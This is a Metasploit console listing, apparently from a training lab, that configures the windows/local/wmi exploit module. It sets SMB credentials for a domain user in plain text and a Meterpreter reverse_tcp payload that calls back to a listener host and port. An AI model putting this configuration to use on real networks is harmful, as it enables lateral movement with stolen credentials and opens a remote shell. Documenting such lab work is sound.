 msf6 exploit(windows/local/wmi) > options
Module options (exploit/windows/local/wmi):
Name Current Setting Required Description
RHOSTS 172.22.117.10 yes Target address range or CIDR identifier
ReverseListenerComm no The specific communication channel to use for this listener
SESSION 3 yes The session to run this module on
SMBDomain rekall no The Windows domain to use for authentication
SMBPass Changeme! no The password for the specified username
SMBUser admbob no The username to authenticate as
TIMEOUT 10 yes Timeout for WMI command in seconds
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic
msf6 exploit(windows/local/wmi) >